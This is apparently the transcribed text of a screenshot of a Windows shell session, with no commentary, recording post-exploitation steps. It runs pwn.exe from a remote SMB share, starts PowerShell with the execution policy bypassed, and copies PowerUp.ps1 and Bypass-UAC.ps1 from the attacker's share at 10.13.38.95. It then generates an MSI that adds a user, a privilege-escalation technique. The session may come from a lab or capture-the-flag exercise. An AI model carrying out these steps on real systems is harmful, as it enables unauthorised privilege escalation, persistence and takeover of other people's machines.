 \\10.13.38.95\share\pwn.exe - powershell -ep bypass
CMD.EXE was started with the above path as the current directory.
UNC paths are not supported.  Defaulting to Windows directory.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows>powershell -ep bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows> cd C:\users\Public
PS C:\users\Public> xcopy \\10.13.38.95\share\PowerUp.ps1 .
\\10.13.38.95\share\PowerUp.ps1
1 File(s) copied
PS C:\users\Public> xcopy \\10.13.38.95\share\Bypass-UAC.ps1 .
\\10.13.38.95\share\Bypass-UAC.ps1
1 File(s) copied
PS C:\users\Public> Import-Module .\PowerUp.ps1
PS C:\users\Public> Write-UserAddMSI
OutputPath
----------
UserAdd.msi
PS C:\users\Public> _